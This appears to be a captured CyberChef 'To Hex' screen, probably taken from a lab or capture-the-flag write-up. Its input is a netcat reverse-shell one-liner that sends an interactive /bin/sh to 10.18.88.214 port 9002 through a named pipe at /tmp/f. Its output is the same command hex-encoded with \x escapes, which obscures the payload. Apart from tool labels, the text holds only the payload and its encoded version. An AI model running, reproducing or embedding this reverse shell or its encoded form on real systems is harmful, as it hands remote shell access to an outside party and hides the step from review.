 Recipe
To Hex
Delimiter
\x
Bytes per line
0
Input
length: 79
lines: 1
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.18.88.214 9002 >/tmp/f
Output
time: 2ms
length: 316
lines: 1
\x72\x6d\x20\x2f\x74\x6d\x70\x2f\x66\x3b\x6d\x6b\x66\x69\x66\x6f\x20\x2f\x74\x6d\x70\x2f\x66\x3b\x63\x61\x
74\x20\x2f\x74\x6d\x70\x2f\x66\x7c\x2f\x62\x69\x6e\x2f\x73\x68\x20\x2d\x69\x20\x32\x3e\x26\x31\x7c\x6e\x63
\x20\x31\x30\x2e\x31\x38\x2e\x38\x38\x2e\x32\x31\x34\x20\x39\x30\x30\x32\x20\x3e\x2f\x74\x6d\x70\x2f\x66